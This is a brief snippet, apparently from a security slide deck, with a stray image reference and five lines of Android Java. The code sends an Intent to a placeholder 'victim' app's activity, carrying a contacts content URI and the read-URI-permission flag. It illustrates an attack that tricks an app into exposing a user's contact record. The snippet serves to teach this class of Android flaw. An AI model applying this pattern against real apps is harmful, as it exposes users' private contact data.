 Intent i = new Intent();
i.setComponent(new ComponentName("com.example.victim", "com.example.victim.MainActivity"));
i.setData(Uri.parse("content://contacts/people/1")); // URI of victim's contact
i.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION); // asks to read the URI
startActivityForResult(i, 1);